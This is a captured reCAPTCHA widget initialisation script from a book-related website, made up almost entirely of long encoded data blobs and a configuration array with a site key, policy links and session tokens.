      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwojDv8KEeQRLeWHDq8Ocwo7DgzNVLcK/woLDt8O4wrjCkcKULwjDinbDrsOTNcOIw7hsVnE6YRPDpVpxwovDhWpwVsOtwozCicOaajsRwpUcwp/DtS7DpncJwpotXsOIFRFhw4DDsk7CjRN/[base64]/[base64]/w5LCv8K6acOtM1xCKMOPw7t0w7LDsmxkwrrDq8OgwrYuwqtww6XCmjbDjErDqVzCo8KHW8KWWidkwpHDk3PDmAkkXG/CnCzCp8Oywr7Do8O6QXpswrLDl8KpYXDClMOjw7lvw4FSdcKvL8OMK8KOwqFOT8Oyw4how5HDskVNAgtQEcOvw7lULsOaZzg8O201TMKhUcOXwrESw4MmwpNbScOsKMKANsOWS0/CmC1Zw4Ziw5XCrMKeeBRXeMKpwr4oJWDDkm7Cqi3DpSBOFy7CrCkVRcKiJ8KheUvClsKawp/CgknDnMOGw6RqUR5PwpFIw67Cv2J/w5jDhFYrbyTDosKNFiRIw6tLwqc2w4PCgRJzwovDkMK5Ky8LAwBVw5EcwpnDjh4tR8OLeD4nw5zCvcOWU8OzOmHCi8O1LMKMwpfDlMOEDj16Uksaw6XCsQ0dwqjChsOrwqrCqMOQAyzDrElsUkgxw5PDm8KLcS1zwrXChMKUUGoNfsKfFD5aw7czwqpXEcO/w6BzwrDCnjLChMOdFcOxElYGL10ldsOBw64dd8OfwqYMwrQRe0sRwo3DsmF/[base64]/CqDwSwrcEGsO1wqPCoMKHw67Dtx/CrignRsK5ViNow6LDgcKfO8OKw6xmw7w1w5HDjXjCv8OpN8OkYG54w7lqw60xZUkCwqx9w7DCtgg0w5UBIsOAwofDu8O1wqZdUcOWHiVnwrkHYcOIw4PDpQrDnHIjH1wDwrE9woPDuMKTw7nDn8KlwqvDusKlQsOHwoTCpWQQNMK5TsK/w6ljwpnDrsOGV1jDh8OEGjLCnMOLeMO1AQt/[base64]/DocOVw5tabWjDoMOowpzDjGvCl8KIfMKaw6/[base64]/Un8XYWjDl3tPwpZ5d8O8fcOST1ZfTcO4wrLChUxKcMKufMObS8OMw48Ew49+w57CuVIhwrJkwovDkQHCrMOgGVbCky8lw7jCj8OZw7Flw7pXw7hMKMKIwq1Hw7bDtWnDvUIZSjtPwpjCpsKIQcO+TcO/RsO2w7jCgU/CgFvCqMKSUSslT1PDlW98GsK8LSZiP8KAGcKqYmMXPiAgacKXw5MKw6Qnw4TDrcK8GsOHwrEjw6jDiGNAw5Z2esK9wqYWRW8fw5QkccOKw4BTBMKxwrPDn8Obw50yw7w6wplKAm4aGMKKwrIgGcOdwrrDqcKmwq9/fsKgCSUMwoU8TsKfw5rDsCIJwrbDqXwhwqo0wpLDisOWwpDCrsKUw7/DpkpMwobCqCAFDCLClsKAwp0kHm0sCHXCqQfCuHBVw5BnwrTDu247w4rCoQnCpVnClMOmPx3DnUXDkEskdxXCpMKwYWRxw5XDm3/DrxPDlHNnw6DDmMOCwrbDvhlRw5AHa8OlAsOrw57CpsOpZ8KmSsOQwqDDqsK7dsO/IcOEW8O/woXCm8KTw5APwozDiRczw79Qwo8bw6Ijwo/DrRTDgFvCk8KXwoTCvH1IwqXDtsO0E1ZNwrPDlXXCjyXDvWTDoW9Pw5APw7QJw7sKNTxkOX9gLMOWJ8OGwqEmw7DCtXRDNSBxw5XClsKjB8OjexIfw7nDt8K1w6XDtMOLwoACw6zDm8OAJ8Kaw4LDtcOmdBB/wpjCmW3Clg3ClU/CogrCi1DCq0opZ2YywpBPwrrDhWw/w7rCrMO+wonCtsOhwps3w60iPMK8w4FFA39yw51aHMKwwr9Aw5UPWXULw4Y3SgDCpsO/[base64]/DoHZdC8OTwrHDjX8jJcOIR8Kzwq/Co2pfEyvDosKiUGDCt2MXEcOYwpbDg8KWdGfDm0/[base64]/CqC7ClmkZwq8IwpTDrktMBcOEYMKPQwHCmcOnwrHCoU9+wpPCi8ObJsO3IcKMYAYkwpHCpMKwAsK+w6cjwr4Mwr/DqTvClmQLWXc3fcOpw5USFMOewq3DlMOZw7I2dXRPwofDvljCrcKweQZ/WEfDpzLDnVp6aXBTwqDDsm9tJ8KvTcKwOz7Cu8OSw67DggzDt8OcLnHDhcK/woNVw7EUUQJcTC/DrcO0CMKCS0x7K8OVw6NnwpHDkCzDrEUXwpLCusONIsOCE2LDtHYvw7t+w6nCn8KEXnTCj0NVMsOHwqDDqsOTb8OKw4nCnwrDpjgbDMKSKQ8ubcKUcMOnw40Zw5BwwpbDg8K5w5TColoKw5rCgmppQsOcwoc/UMKHEV9wWcOYwoDClMOsw4/CuiHCmMKwwpfCpFjDuUPDvz/DksK1IHvDgD3CiQPDkiR+wpRYwpI1wpvDkidEwoTCpyoJwqrDmhrCkE/CgRrDucKvw501w73Dj8KWFBHCuEXDnwVcLXvDp8OvwoDCvsO9RsKMw7c5wr3DgD4uwoPCqXlcPMKPw4bCgsKXP8KZwpwVwoHDnsO6X8KIwrLCoRTCnsOfI10aMRFVw6LCjQLCgMKSwoZrw5/CqMKKwrPCpcKUw7YsAgphwpUuwpJJAxgkZcKqBXrCtjt1DcOxwogZwrdVwqjCnyzDoMKyGH3DlMKNwqJIw4I1JsOYwo3ConZfIMK+wolpSFfCpFF2w6vCvR/[base64]/DnCIqAMKIw584w4XDpBRdBsO/IcKudcKtwoHCjsOhWUFGekPDg2sFbcOJQV/CqiYFwpjDr8OaV8O8wqDCsk7DpcKuw7RuwrQwFsK/w6bDoMKYw51sw7/CoMKvw7zDvlTDpzTCmzbCosKnw73DvyLCpMOdwq7Du8KSAGQWw7Fcw79mVcOtNCnDk8KqJxjDksO3AVbCtSDDt8KvPsOsTEopwrfDqVwew5xdwo8awpPDqzTDvMOtPMKZw6sqcAcXKMOvRcKKIHfCskhJw7FEQ1puw5XCicKKPVjCpHTDpMODHX/[base64]/wqVGTMK3AVtpT8OQwq3DgcOKSMO7woYUJ8KVw50ZJGvDjFDDvsO7wokrbMOyw7U5OwREw6AdKcOaBsO0w5VMUMOta2k8wq/CjMObwp8rw4PCmcOrCWjCoGLClTgPA8Kmw7w2wqfCm1clDEY0NUIMwq4aO2lXfMO3E2ZBCUHCgsOuNMKMwprDgsO5w43DkwICNsKJwp3CgCpFPcO3w55zDjDCoD1lIG81w7fDsMObw5PDkWjDkQlHBMK+fVI8wqDDlkNDwo7Coh3CiF9FwpXDqg8sAT/DoGBowrjDmWnCkMKBw4ItDcKxwqAeNnrCuT/DoGRKLsKxw7U3XMO1I0wWLxJ7DRLCilpEOMKoJcO3wrNRGU4TwpdjwqjDpnFwJMKTQsK6WiDDjXFOYMOvw6PCqcO8FMO3w6V5wqTDgwANJ3dsC8OYHw3CpcOCw7pZIcOiwoszDTwfwo7Do8OSwo7DmsKqP8KHw4gLe8KmwqbCnw/Ci8KwA8K+w4ssw7/Dq2gtMgDCl8OHS21hRcKTCn9JDU7DuwbDtMO8w6zDpRELNj40PAHCkMOBY8KPZC4twrwOLcKZwqZFIsOfNMOQwrJpHFxbwojDmcODQjfDvcKYw4tww5nDusK1w6rDo23DkMOUwoFzGMKXQmLCk8Olw7jDrRs7IMKUw4Z1wr/DlBoPw7DDjcKtw5bDpsKEw40Ew6/DgMOewp1GUARUIGASQA7CpWVhMmtbRwsPwqMow5tHdMOSw7wPJ2HDo8OeGMOhwqIYw4Aqw5bCmsKreQV8K0bDuBsBwpzDuRgbw4HDucOxU8KWCDbDs8KQTA7DsXI4U1LDqMKQw7cqOcOYwooPw69DwpJ0wobDgcOSZsOJwoc5wrt3S8OqO8Oew7/DrsKwUFVrw4rCiFdkcFBdfcOtdSdXw6bCv0TCnlhSdMK3ccOjZzvCk0DDjsOZw4/[base64]/[base64]/DvAEEJsKeTsKHVTUMw4LDlTNGUcK5w79BwooMwqFCwq4Ww5fDm8OvZcKzdcOWc2kFwoRdw4Irw5jDrmw4GXnCqWxrZRFHw6N8bRt1w4wjRw/DqsKrKygCS3QIw7TCtyZoRcO9w7MqwoHDq8OqNQA0w6rDrBIuw6AwPAnCnEBUHMO5w7pRw5fCo8OKe8OAHRrDqWwgwpPCmcKtVnJaw67Co24ww6rCnALDqcKWwpsEKcKVwqZVQMOxNDrDkj1Ew4RRw5MtwoPCtDzDqcK1A3XDizPDhgDDqDbCg0V/[base64]/Di8OowrxmwqLDox/DrRnDiURzccOzL17Clh3DnyvCt8Onw6cwwr/CrsOJKSvDsTVew6VzVMKaIHnDpS4VeGvDkcKzV3l2wpxDwo5TwqoNwotNBMKCFcOFw5w/wrM4T8KFccOGwqs3w5vDuEh9wpxLwpnDp8KBwqPCljshwpPCvsO/DsOBw5XDvMKGwrUfVgZuMcOZX8K8dQkyw5coFcOlw7LDuTtlKkfCt8KgwrUrCsKFIVvCtMKRT05kw6NkwprCn2HCoGxlVDrCisKuK8KjwockYA86MVsgfcKIw4pWfMO5OMKFWRZZw7DDs8KnwqMDXkrDtBHCvcKFBSRjbsO0FwfCo1/[base64]/[base64]/wp5oXcOlXD3CpsOJfR5bMsKlw7NbYF9hwpsuwrbDnGRNbsObwp0kw5lBAcOOQcKpwrbDksKmQyXCuT3ChEXDm8O6NMKPwpEGIwnCrxvCpMOjwpnCpsK/w6HCvm3CqMOXwoLDi8OGwonCtcOgQsKhVWYeHBbCg8Omw4PDlDxARRhfFMOoIx83wpvDhSbCnsO+wrfDssO5w5DDizHDqSElw5XCjxbDiWY/w4DCpMKGX8K5w4HDlsO0w6tLwoUjw4HCuRoCwpYDwpQMIMKfw6HDmMOMCMOtwpvCgQnDosK7wo3CmcOsKVrCtMKew6JBw7cbw7djwolAw5zDiVDCscK8w67DucKiw47Ds8OLw4ppwofDgH7DkGAXwoPDiyTCjMORHTdPTg/Dj17CqmoLBHZhw7PCmcKPwrrDv8KJMcOYGTouw6hYw6RPw6rDn8Ktw7FzTsOWQ1UDNcOdw7Afw787REFcwqwrUsO7woMOwrLDoMOxw4ktwozDj8KjTsKIL8OmZ8KWwo7Dj8KJwrtgYTQGKERCPMOHw4jDq8O/w5LCvcKkw75owow9C0c4dQjCsiZcw4Q1LcOUwp/CgRjDoMKaQ0DChMKpwrfDiMK3K8OMw67DnMOhw6vCn1TCokoNwqvCr8O+woAkw5cWw7PDr8Kyw6AyZcKnNMOFXMK+w4/DvEs1RloZw4nDvwUMwq3Dr8O9w6BDb8OIw7t5wpLCgcK2wrYRwqs/[base64]/[base64]/CkMK4ACLDvcKaT0Uow4zDr1PDm17DlSQfwrF9wqA/[base64]/Dr8KxZCzDlcK/w5B+a8O3IMOYwrzDhW3CmDkxwonDsl16w7QnI8KIwr0BI8KxasODXUptw4xzSsOOYsKiNsKFIMKWeMKLYhJNwo5vwqzCocOfwqfCpcOvC8OYZcKhU8KEwpXDgAc+OcOoJcOTM8K7w5EDw5TCtCTCtnZWw4BpY0/Cnmt2ZgnCtsObw4xawopVCcK4csKDw43Ds8KLJBvDhMO4K8OSAzJeO8KUYmZ/[base64]/[base64]/DgmdkXkHCh8OGF8OwP0lWw5F6wpnCmsOKw47CjRLDgcKWwp/Dg1hVI24nEH7Ch1fDjsOkw4tPwpo/KsOOwrvClcO9wpgAwqB/wppGwrd7wqBtEMOHA8KrIcO7f8K5w6UePMOGCcOVwonCnxbCrsKKUCvCt8Kzw6ldwpw9R1FRexHDql1Qwp3DvsOEVGcPwrTDgw/DkhpOecKPbhorVAQYE8KIJ01CHMO2KMOBcEbDh8ONRVTDusKUwpp8VUvCgcKiwpbCm2HDsG3DtlRJw6XChsKyKcKZe8Kqbx7Ds8O3XsKUwrjDgyvDujlAw6DDrcKhw6/CtDDDjz3Dp8KDHcKyExF2O8KQwpbDh8Oaw4Efw77DjcOEZMO/w4xmwq4IURrClsKyw4oFDDRlwqxPLy7CuzzDuwjCmxZnw4sSSMKNwofDlzxzwos6GkXDqSvCucKgR098wqEeS8KtwrMRW8KewpAjGU/Do03Dox1kwrTDtsKowrYHw5lqdgrDvMOBw5fDoAIywpbCsi7DmMOGDFJww7gkB8Ogw6EuCsOhT8KNeMKgwqvCm8K/[base64]/[base64]/[base64]/wp7CtAvDnBrCksO3QE1+w7kKw5xtKsKrZG7DlcOYw4rDg3bCskRAwpTDiU/DuwzCpzd3w6rDv8OKwq8rw50rRcOTanfCu8KbGMOKwrDDrAswwq7DpcKnIxwwfcK2FUgTUMODR3fDs8KRw4LCtk8RLAgqwprCncObw6RvwrfDnHbDtzMlw5zDsRBSwphUUycJMF/[base64]/[base64]/wpbCgMKRZjE3esOQLsKQw4fCkFNlw44/worCkj/CnVE2TMK5wqdiwrE8BAXDssOgU2zDglZqIsKdS3bDiWzClVzChDgIJMOfMcKNw5/CpcKhw6XDkMKJWsKnw4fCj13DvUzDpRJlwptJw4B9wpRcP8Kow67Di8OpI8K6wqTCjirDisOzU8OPwrvCisOIw7PDlMK3w59NwrsKw5xPdy7ClhTDnykNTcKED8KeQ8KQw4LDhi5iw6txSkzCjEMew4kcUB/DiMKfwpvDuMK+wpPDgS9sw6fDu8OtKsOXwpVww5k/[base64]/EnNLwp/DuMKfwrbDs2DDgVZiw6oATsKQDMOkdj8fwqHCrFnDiMOGMUfDl2trwoXDscKkw58uG8K/RAPCncOpXmbCkzRaBsOmOMKEwrXDoMKaRsKmHcOFEVR+wrjCrMK4wrbDm8K5cAnDjsO6w75yHsORw5bDtsKowp50MArCkMK6LhN7eSXDn8Odw7LCq8K0TGYjbMOvA8Ozw4Akwos9I0zDg8OTw6Ytwr7CijrDrCfDncKREMKdbwYkNsOdwoNbwo/DkCrCiMOkRsOYRTXDiMK5WMKUw4khGBIwFEhKTcONY1LCn8OSTcOdw7vDs8O0O8Oxw5REwrDCosKpw4Vnw5YGG8ObNih3w4UGWsOlw4ZJwoANwpDDocKewr/CviXCtsKCe8K2HHZxdW1/asOhXsO/[base64]/[base64]/czvClwjDoV1XwqzCix58wojDocOCK8OLWsO8ODjDlVfCv8OkGMO/w5V1w5jCi8Kwwo/CrztpB8KILFzCh2jCvwXCimbDhik8w60zBcKvw47DpcK8wrhERErCoV9oE17Dl8OCbMKcXh9Gw5csc8K4ccOBwrrCncOwLzPDgMO8woLDuQE8wqbCm8OhT8OxcsO9QzXChMO0MMO/eRpew5UUwrrDiMOjAcOAZcOLwqfCgHjCnHtfw6vCggPDtCM4wp/CpxUuw4FtQn8zw58ew4N9G0DDhzXDo8KjwqjClGPCrsK4F8OPBwhBQ8KUe8O8wqnDsmDCp8OCJMK0HR/[base64]/[base64]/[base64]/DvcOBwp0bLsOJwpzCtDzCkjQ0w6ljFsOqw7LCucKow43DscOKSjfDkcOAMT/[base64]/DscOYBcK8IsKUwoVEJMKVwrABw6/DicOPwpBvw7cLwpnDuAMZZXPDk8OIW8KOwr3DsMK9GMKUWsONBWjDrsKNw7XCogtYwoXDr8K/F8O5w4ssKMO5w5bCnAxLP1M9wrAzUU7DsUx8w5DCpcKOwrwxwqfDuMOOwq/CtsK8DkDCinHClC/Du8K5w7ZsUMKBCcKtwpk6Jh7CpTTCq1oxw6NdP2PDhsK/w6DDlk0lAnoewqxBwqElwow/C2zDn3bDkHFSwoJkw40gw4tGw7bDpC/DtsKowrHDn8KtdCIew5HDgynCrsKsw6DCk2fCr2MQe15Uw7/[base64]/wphxw4XDl8Ouwo5VOSoTQsOxw4dDwrQuVC1TcMO3w5o3Q3R6QzzCgSjDr1sDw7bCpmfDoMOXC01GR8K6wofDtSHCtQQHFDTDrMKxwooswoN3asKow4fCi8KMw7fCu8KbwqnChcO8fcO6wpHCrX7CqsKnwrVUdcOzFA5ywr7Cl8Kuw47ChAzCnXgPw7/[base64]/w7Y3CirDiMKwX8K8FGXCi17DlsK3w7JlE18JflJMw5lywoBUwqTDm8KIw5PCv0bCuSsIF8KYw548cz3Ct8Opwo1pFgBtwoUjWMKLcQ7CkCQ8w5jDtxbCp3I6ZmQCGCPDshMGwrvDjcOEDDp/PsKZwoROdcK7w6TDskU6GnQXXsOQZ8KFwpnDmMOQwpkCw67DhC3DpsKUwpMow5txw6AhE3HCpQ8swprClTTDrcOVTsKiwr9kw4jDvsKSO8OySMKgwqlaVnPCrTRDLMKaQMO5LcO6wpQScDDCuMOmV8Ouw5HDm8O1w4o0LVctwpjDisK/PcKrwqUcZUTDnADCgsOHd8KhHEkmw4zDi8KMw50Ya8OewrxCG8ONw6cTI8Oiw6FgTcKDRy42w6NMw57DhsKXwrPCm8K0ZMKIwqzCq2p2w5TConXCv8KIW8KxPMOmwpMXJsOvAcKGw5EBS8K/[base64]/Cu8KjHWXDtHQmL2lQPF0/w4IMw4nCrnnDusO4wrDCpkoAwqDCvx8Ww7DCijM6GgbCnkzDlMKPw58iw6rCnsOpw6fDoMK/w7Bpf3cfDsKHKFg9w5LCh8KXCcOiDMOpN8KXw4bCpDMRA8OleMO3wqtFw6XDrCvDtS7DkcK8w5nCrnRBHcKjM0M0ARrCkcOHwpc5w4vCmMKDZFnDugUzZMONw5oBwrkpwqB+w5DCosK6ZwjDr8O5wo/DrUvCtsKeH8Ouwr1vw6PDvVTCjsKUbsK5fUhKGMKYw5TDq2BkHMK+IcKaw7pyHMO7fDQ4PsO2OcOqw7fDhH1gLkUSw53DlMK4c3LDvcKVwrnDlinCs3bDqSLCrhoWwr3CrsKKw7XDhgUwEEd/wpN4ZsKiwqQiwpXDpCzDpAjDoQEDXnnCncKRw7rCosOkeinCh0/Ct0XCvHHCmMKzXcKCFMOYwqB3JsKmw6Z/aMK5woALTsOaw6RiVSV1ImzCgMKiIATCu3rDsjfDky7Cumh+NcKWShYIwofDicKCw4t8wpV8FsK4eRvDuTzCusKgw7QpZ3vDi8OcwpwQacODwqvDnsK/csOhwpHChxURwoTDml9YI8O2wqTChsOUP8OKN8OTw5AYYMKgw4JRWsOawrvDlxnDg8KdJ3bCucKzQsOUbsOXw43CuMOYMSTDucO9w4PCscKHKsOhwonDjcOlwopSwrQmUBMgwp4balcbASnDgG/Cn8O9DcKWIcO6w4lPWcO/OsKzwpktwq/Cg8Olw5XDpxzDt8O/TcKkfjl5ZgbDncOZJsOPw77DvcKRw5VUw4rCqE1nBkTDhnUURAcVGmlCw4MpPMKmwo5CNV/Dk0jDhcKewqBfwrIxHcKvFBXCsygtb8K2RyRWw4nDssOsNMKSSWoHw6xqIizCucOjYl/DgWsSw6jCvcKSw6snw5XDjcKZScKkZV7DuHLCgcOKw6rDr2sfwozDpsO+wofDlTAtwqtMw4kGXsK6HcKlwobDuDZMw5UswpLDnSgswo7DmMKERA3DssOXIMOiHhYPOGTCkyt/[base64]/w5rDr8KjYRECM8OwIivCplzDocOtC8OZKRnCosOxwrHDhh/DrcOuQzEfw5h9axjCnVs/[base64]/CkcKqwpIYw7LDtVwrwq3DlgnCmSxVw4c9BMK5J3zCqsOOwp/DlcOxScKeWsKyTh4vw6tnwpQ/[base64]/wprDlQvCnF7DmWTDklLCjcKAKGd4wqg5w6/CiRfCtsOKw5RIwrxtIcO9wr3DnsKWwrXCi2EvwqPDhMOVEwwxwp/Cqjh+QWZXw5LCv2IULGjCu3bDg23DnsOHwovDrzTDn0PDqMOHPE9+wqjCpcKKwoXDhcOXGcKewrM8QAzDsQQZwoDDhFAoa8KxTMKGVQLCo8KhJcO9YcK8wo5bwojCgl/[base64]/wpwPX8KOw5kWN8KWw69Ww7c3w4TCkwLDhw/Cs3bClMOQC8Kew4d8wq3DqsK+J8O0BTInBcKqUTxcX8OCPsK6ZsOzH8OcwrDCrUHDksKQw5bCqBfDqDl+Vz/ClA08w7Vmw4I6wp7CgS7DgD/DmMKRP8OEwqp+wqDDk8Kdw7/CsX1YQMK7PsKtw5rCvsOxKz1LIVfCrXwPwp/DmCNNwrrChRDCvxNzw7woB2zCtsOswoYMw4DDqG9NTMKEDMKjHsKjWS9wPcKNasOqw6RseAbDq0DCu8K8XX9hERlvwow/esKWwqdywp3CqldkwrHDnGnDlMKPw67DhxjCjwjDlTsiwqrDi29xdMOqHATCgzvDkMKDwpwZBihew6ELP8OCesKsWlQDbEDCvXLCvMKcGMOOBcO7fG3Co8KYbcKAbG3CsynCksKLbcOww6bDqTUkcx4twr7Ci8Klw5bDhMOjw7TCucKmTwt0w5jDpF7CnMO/w6pybkbCncKURh1ew6vDpMO9w595w4/[base64]/w4QIOsKuwqrCtsKzwonDusOhb1ImIw5cf38uwrjDrF9nfsOKwpUAwol8GsOTE8K/GsKkw4fDrMK4C8OywprDucKMw5oLwo0fw7krU8KLSDlxwpLClMOVw6jCvcKCwpzDo1nCuW7DgsOlwqBEwrLCt8K3SsK4wqxiVMKZw5jCgBx8IsOzwrlow5snwpvDscKLwqV4CcKPCsKiwqfDuQ/[base64]/CqcKyUQHCqnzDu8Ogw4/CtxhywrXDhMODEcOSJMOhwp8nZHxiw4TDqsO0woMRTmvDjMKpwp/Cizsow77DlcKgXhbDt8KEOWvCt8O/DBTCixM1wr7CugfDl0tTwrxVSMO+dnNpwp7DmcKqw7DDhsOJw6PDgWARN8Kew57DqsKGMRInw7rDlnkQw5/DkE5dwoTDucOUEXvDiEvCjsKxA1Zow4TCmcO8w6MzwrvCt8O4wp1yw5rCvsKYNVN3YygBMsKDw5vDt3kuw5gfGnLDhsOhZ8ObPsO/WFZpwrfCii1ww6nDkivDrcOpw6NpeMOKwopCSMOmRMKQw4czw6DDjcKmWg/Cu8K4w7DDlsOHwr3Cv8KGfzolw6ZmfC/[base64]/[base64]/Cq3DDnFvDhwQvwo7Cl8KzNk5Rw7HDqwJCwrwLwrBawo9KI0k0woEAw4tDQwRrKk/[base64]/DisOKw77CtUjCqHcsXMO7wowYBMKHwo8Kw6fDg8OVLgAAwqvDsnjDnCfDikDCgR4xQsOQcsOpwqgmw4rDrAl1wrbCjMKgw53Cly/[base64]/DqWguecO+PiLDhcOHwpjCnG80woPDnjlpPMOSMWstQnnCgcKswrwVIzPDl8Kowo/Cm8Knw7NVwoXDvsO9w5HDkn3Dp8OBw7DDnxHCk8Kfw6vDocO8E1jCq8KQP8ObwoIcF8KpCMOnGsOTJ0ISw6s2TsOxFnXDsFvDhGHCpcOjah/CrAbCr8KAwq/DvEbCq8OHwpw8FX4ewoZ3w7UYwq3CvcKxb8K3NMKxOArCq8KCX8ODCT1nwpTDmMKfwpbDpcKVw7fDmsKqw5tEwqLCsMKPcMOHOsOqw5Ziw7A/wpYYKXfDmsOOcsOIw74Nw75ywrMWBwlMw71qw61CCcOzGVdGwqbDrcOAw7zDpcOmYgPDphjDnCHDgG7CgMKKIcOWPA7Dl8OdDsKBw7MiASDDmADDkBnCtAQOwq7CrjEEwrTCqMKIwrFxwoxIBETDhMKFwp0mPHI/f8K7wpDDlcKBJMO4F8KRwoc0OsOBwpDDsMK0A0dSw67CkH5FXRwjwrjCg8OxT8O2eynDl1M9wrwRI0nDvcKhw5dFYWdjAMODwrwoUsKQB8KXwoZww7pfZjfCm1J9woLCscK/[base64]/DhUvCgD1NZmwmfXIOBMKew7s/[base64]/w6XCtxQ3fsODOwHCuwESw7VXd3INwqrCpFdbw5TCv8Okw5UUXsK6wpHDhsK4AsODwqvDlsOYwpXCmDXCtWd3RUvDtcKrC0d6wqXDosKPwrp6w63DkMKKwoTCuEZCfEYRwrgAwrbDngYAw4ljw5IQw4zCksOvVMKZL8OUwoLCm8OFw53CiV4/w4bChsKKBAkSFsOYFTbCpGrCkgzCqsKdcMKQw5nDh8KhSFXCpcO4w6QjOcK1w4rDkl7Cl8KtNXLDjWLCkwPDlF7Dn8Ofw5ZLw6bCv2jCpFkdwodfw5lXCMKcecOaw4BPwqZ3w6/Cp1LDrHY0w6bDtz/CqVLDjwUzwp/DrcOnw69ZTl3DsB7CucOiw4U9w5XDmsKuwo7ChkDCrsOJwrbDjMO0w44TLjDCtW3DuiIjEV/Dump5w6MCw7TDmXfDjBrDrsKowqDCg393wozDpsKYwq0TfMOpwq1EOW/[base64]/[base64]/DtMKNQn1IND3Cm8O7c0rDmMO4w77DmRDCkxXDk8KBwpxqLCEgI8OpVEx1w7cmwqVtdsOWw519SDzDs8Onw4vDusKAT8KGw5plc0jDkQ/CnMK/TMOTw73DgcKTwoXCgcK9w6jCm082wow4XTvDhhxRZ0/[base64]/wr9qw7lnBzDDml3Csj7DugDDuAfChMO/[base64]/DpX3CqivDnTnDqm0LwqLDvw/Dk8O5OzUwKMKSw4Zzw7ghw6HDiRg+w4V/[base64]/DjMKtwoDDvsKWU0HDkgwswrHCm8KQwpXChsKcDhVzwodUwpbDgikuI8KZwpvCjkoew49Lw48+FsORwo/DnztLVhccbsKgHcK7wqESNsKnaFTDi8OXPsO3QMKUwr8iRMK7UMKTw54UUxDCknrDhDdJwpZHQVDCvMKgQ8KFw5kEf8KUCcKzMkHDqsOHSsKKw5XCvcKPABpUwrFfwofDm0l0w6/[base64]/DjMOmVGDCrybDqyMqVsOVw7gQwoZlwr9JwpNMwo92w4ZSIQ8uwoBxwrNXY0bCq8KhFcKCLcKfZcKAV8ODQWnDp24Wwo1KOyPCg8O/[base64]/w7YaAQN9w4rDqVrDusOEZcOzw7hQwoR1FsOYcMOgwqZgw7EEQlLDhD9PwpLCsA4Iw7sAYi/CncOOw4TCukLDtDVqYMOTZSPCvMOgwojCrsOnwprCvFwEO8KzwoI2a1rCuMOmwqMqMDs+w4DCqsKgGsO7w4VDNVjCtsK4woUow6RURsKFw53Dr8KDwonDqsO6ZlnDklBlOVHDqFpUSBQcS8OLw6kWZMKvTcKnWsO2w51CZ8KewqNgHMK7LMKKRWV/[base64]/DncKhCMKiwp7CjcKlw4IZwrtVCXzDi8KLTS4rwoHDjMOPwpfDj8OxwqVpwqfCgsOAw6Mrwr3CvcO0wrrCvMOrRhcYFTTDi8KnP8KJezLDiwo7LkLCugRsw67Cly/CksKVwpMkwqQoa0h4XsKUw5EyX2pVwrXCvQElw4rDocOQdCd1wr8Ww5bCvMO4BcOjw7fDvjAHw5nDuMOACn/CrsKFw7TCpRYGJhJSw7BvX8KwXHzCmjrDisKIFsKoO8K9wp7DrwfCnMOSSsKyw47DusKEEcKYwpNxw6TDhwdxTMKuwqZBBHXCtUXDocOfw7fDj8OUw55RwpDCpwBYbcOMw4VXwodPwqlvw73Cp8OEMMKCwpjCtMKlR3trVV/DjRMUK8OIw7Y/azJGWk7DkwTDuMOOw748KMKiw7UKOcO/w5bDlMKdbcKrwrc1w59xwq3CsXLCii/CjMOCJMKlbcKkwojDuztobnBhwoTCjMODbMOuwq8DbMOGdSnCgMKIw4fCjjvCoMKow47CqcO8EsOJfzh6ScK0NjsiwphUw6XDnRgNwo9Nw6UrQSXDgMKYw7B5CcK2wr3CvD1/W8Okw6DDrFLCpws1w7AtwpMoDMKlT0xqwprCr8OkFHhcw407w7/Dshtcw7HCoiIFcCnCkxUcaMKbw7HDtmd7JcO2dGokKMOrGhYOw7vCo8KZUSPDu8O4wp/[base64]/[base64]/wolEwpMjw7UdTSHCpMKyw4ZhVwI8QgkVYUFYY8OKflwfw5xQw7PCqMOywoNqRGNGw6UGIjhuwrDDq8Owe3zCj0piIsK9UHgoccOew4/[base64]/[base64]/[base64]/DrMOLw5LDhEEqOMKxwpoXYnsPYyUsw5bCk3LDuWkQDgfDskDCg8K+wpfDosOJw4bCkUNqwpzClVjDr8Okw7zDr3tDw61NLcOPw6vCuEc3wofDnMKEw58swq/[base64]/w6fDmV5rw7HCkFJlwq0Kw4U+ccK8w6gawq8tw5PCgU1Iw4zCmsKCT0bDikoVOT9Xw4BvLcO/eCw+wp5ZwqLCs8K+MsK+H8KiV0XCjMOpYQjCoMOtOFoVQsOZw6nDpiLDhkodO8KDTlrCkMO0WhsXfsO7wprDusOEG1d7w4DDtSTDhsOfwrXCvMO0wpYRwpTCpRQKw59VwppMw6Y8aArCgcKYwqsSwrxjFWsLw74WFcO/w6bDnwtCIcOBfcKBLcOpw7HDrMOfP8KQFMO9w7DCryvDl3XCmyfDr8Kywq/CsMOmDF/DlABmY8OIw7bCiG9fIw92WDpMfcOqw5dKCCBfWk1jw54rw5UDwqluAsKiw7hpDcOtwpIowqfDs8KnK1ULYDnDvQhvw4HCnsKwBXoGwqxcLsOiw6rDuAfDgjsuwoUqHMOkRMKwdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XUnAmtOXM8hU/plc/I4TTvIVNlGWveXZmyuMsXtEL5o\\u003d\x22,1,0,null,1,1769912097675,0,0,[226,88,199],null,[20,180,222,157,232],\x22RC-iBkwGIx7fkv_Ow\x22,null,null,null,null,null,\x220dAFcWeA4Li35XjyIbxH44ajDOiu_HRb2uskTrFPWwuwz1rC_EYPY77lFeYiNdMrWBUxXoz_K4RBqfEtynrOhH_c2lclhXdS6yAw\x22,1769994